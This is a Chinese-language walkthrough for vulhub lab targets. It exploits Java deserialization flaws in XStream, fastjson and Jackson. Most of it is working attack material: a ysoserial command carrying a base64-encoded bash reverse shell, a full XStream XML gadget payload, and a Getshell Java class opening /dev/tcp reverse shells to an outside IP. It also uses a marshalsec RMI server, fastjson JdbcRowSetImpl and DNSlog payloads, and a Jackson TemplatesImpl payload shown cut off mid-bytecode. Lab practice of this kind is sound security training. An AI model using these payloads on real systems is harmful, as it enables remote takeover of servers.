java的三种组件漏洞靶场攻略
前言:
这里使用的环境全部都是vulhub-master靶场。
一、XStream

环境搭建:
vulhub-master/xstream/CVE-2021-29505
docker-compose up -d
docker ps
靶场攻略:
这里我使用的是反序列化工具 下载地址:https://github.com/frohoff/ysoserial,推荐大家下jar,用起来比较方便。
构造语句:
将反弹shell语句base64编码,写到指定位置


最后语句如下:
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC81OS4xMTAuODMuMjIvODg4OCAwPiYx}|{base64,-d}|{bash,-i}"
在有ysoserial.jar的目录运行这个命令

这样子别人一访问本机1098端口就会触发恶意类,然后反弹shell。

监听:

抓包反弹shell:
在浏览器页面刷新,抓包,构造数据包为
POST / HTTP/1.1
Host: 59.110.83.22:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/xml
Content-Length: 0<java.util.PriorityQueue serialization='custom'><unserializable-parents/><java.util.PriorityQueue><default><size>2</size></default><int>3</int><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.org.apache.xpath.internal.objects.XString'><m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj></value></javax.naming.ldap.Rdn_-RdnEntry><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'><message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'><parsedMessage>true</parsedMessage><soapVersion>SOAP_11</soapVersion><bodyParts/><sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'><attachmentsInitialized>false</attachmentsInitialized><nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'><aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'><candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'><names><string>aa</string><string>aa</string></names><ctx><environment/><registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'><java.rmi.server.RemoteObject><string>UnicastRef</string><string>59.110.83.22</string><int>1098</int><long>0</long><int>0</int><long>0</long><short>0</short><boolean>false</boolean></java.rmi.server.RemoteObject></registry><host>59.110.83.22</host><port>1099</port></ctx></candidates></aliases></nullIter></sm></message></value></javax.naming.ldap.Rdn_-RdnEntry></java.util.PriorityQueue>
</java.util.PriorityQueue>发送,就可以反弹shell了。
二、fastjson
环境搭建:
cd vulhub-master/fastjson/1.2.24-rce
docker-compose up -d
docker ps

靶场攻略:

漏洞测试
在当前页面抓包,构造数据包
POST / HTTP/1.1
Host: 59.110.83.22:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 66{"zeo":{"@type":"java.net.Inet4Address","val":"i5z9yj.dnslog.cn"}}这里填的域名是dnslog.cn生成的。。
然后发现dnslog.cn网站处出现记录
说明确确实实访问了这个域名,那么我们可以利用这一特性进行反弹shell:
创建恶意类
在靶机可以访问到的机器上创建反弹shell文件,Getshell.java
import java.lang.Runtime;
import java.lang.Process;
public class Getshell{
static{
try{
Runtime rt = Runtime.getRuntime();
String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/59.110.83.22/8888 0>&1 "};
Process pc = rt.exec(commands);
pc.waitFor();
}catch(Exception e){
//do nothing
}
}
}
然后运行javac编译 生成Getshell.class,javac不是Java自带的,具体的下载命令需要搜一下。
然后在这个文件夹开启http服务:python3 -m http.server 80

记得监听反弹端口。。
绑定端口
下载工具:git clone https://github.com/mbechler/marshalsec
如果备份失败的话就尝试着在本机上下载好然后拖进去。
编译:mvn clean package -DskipTests,出现这个内容就说明编译好了。

然后输入java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://59.110.83.22:80/#Getshell" 7788,这个命令可以将http://59.110.83.22:80/的Getshell.class类绑定在自己7788端口上。
注意:marshalsec-0.0.3-SNAPSHOT-all.jar是编译后生成的,位置需要找一下。
抓包反弹shell
然后在浏览器刷新页面,抓包,构造数据包:
POST / HTTP/1.1
Host: 59.110.83.22:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 0{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://59.110.83.22:7788/Getshell",
"autoCommit":true
}
}放行,就可以反弹shell了
三、Jackson

环境搭建:
cd vulhub-master/jackson/CVE-2017-7525
docker-compose up -d
docker ps
靶场攻略:

在当前页面刷新,抓包,构造请求包:
POST / HTTP/1.1
Host: 59.110.83.22:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 0{"param": ["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes": [

"yv66vgAAADMAKAoABAAUCQADABUHABYHABcBAAVwYXJhbQEAEkxqYXZhL2xhbmcvT2JqZWN0OwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTGNvbS9iMW5nei9zZWMvbW9kZWwvVGFyZ2V0OwEAC